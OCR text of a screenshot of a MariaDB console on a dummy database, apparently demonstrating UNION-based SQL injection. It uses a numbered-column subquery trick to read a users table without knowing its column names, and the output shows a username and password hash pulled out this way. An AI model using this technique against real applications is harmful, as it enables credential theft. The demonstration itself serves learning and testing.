
Modify this to fit your needs
MariaDB [dummydb]> select author_id,title from 
posts where author_id=-1 union select 1,(select `2` 
from (select 1,2,3,4,5,6 union select * from 
users)a limit 1,1);
+-----------+-------+
| author_id | title |
+-----------+-------+
|         1 | alias |
+-----------+-------+
1 row in set (0.00 sec)
MariaDB [dummydb]> select author_id,title from 
posts where author_id=-1 union select 1,(select `3` 
from (select 1,2,3,4,5,6 union select * from 
users)a limit 1,1);
+-----------+-------------------------------------
-----+
| author_id | title                                    
|
+-----------+-------------------------------------
-----+
|         1 | 
a45d4e080fc185dfa223aea3d0c371b6cc180a37 |
+-----------+-------------------------------------